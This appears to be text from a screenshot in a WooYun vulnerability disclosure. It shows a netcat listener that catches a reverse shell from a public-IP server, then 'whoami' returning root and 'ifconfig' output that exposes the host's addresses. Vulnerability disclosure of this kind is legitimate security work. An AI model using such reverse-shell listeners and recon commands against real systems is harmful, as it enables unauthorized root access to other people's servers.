 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
211.150.71.157: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [211.150.71.157] 33444: 无数据
whoami
root
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:14:22:21:92:8F
inet addr:211.150.71.157 Bcast:211.150.71.255 Mask:255.255.255.0
inet6 addr: fe80::214:22ff:fe21:928f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45433422 errors:0 dropped:0 overruns:0 frame:0
TX packets:30445563 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:33649206 (32.0 MiB) TX bytes:1921967640 (1.7 GiB)
Base address:0xdcc0 Memory:fe6e0000-fe700000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:396 errors:0 dropped:0 overruns:0 frame:0
TX packets:396 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23072 (22.5 KiB) TX bytes:23072 (22.5 KiB)
www.wooyun.org